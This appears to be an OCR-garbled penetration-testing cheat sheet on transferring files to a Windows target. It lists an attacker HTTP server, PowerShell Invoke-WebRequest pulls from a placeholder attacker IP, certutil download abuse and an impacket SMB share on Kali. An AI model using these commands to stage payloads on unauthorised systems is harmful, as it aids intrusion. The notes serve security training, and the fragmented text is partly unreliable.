
Prepare
python3 -m http.server
GET (Powershell)
,
,
is alias for
wget
curl
iwr
Invoke-
WebRequest
Invoke-WebRequest http://{my_ip}:
{my_port}/{file} -outFile {file_name}
-UseBasicParsing
certutil -urlcache -f {URL} {File_name}
SMB
impacket-smbserver meow .
In Kali
-smb2support
copy \\{IP}\meow\{filename} {filename}